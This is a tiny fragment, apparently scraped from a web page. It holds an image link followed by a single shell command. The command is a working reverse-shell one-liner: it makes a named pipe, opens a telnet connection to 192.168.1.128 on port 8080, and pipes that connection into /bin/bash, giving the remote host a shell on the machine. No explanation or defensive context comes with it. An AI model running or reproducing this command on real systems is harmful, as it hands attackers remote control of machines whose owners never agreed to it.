 # mknod test p && telnet 192.168.1.128 8080 0<test | /bin/bash 1>test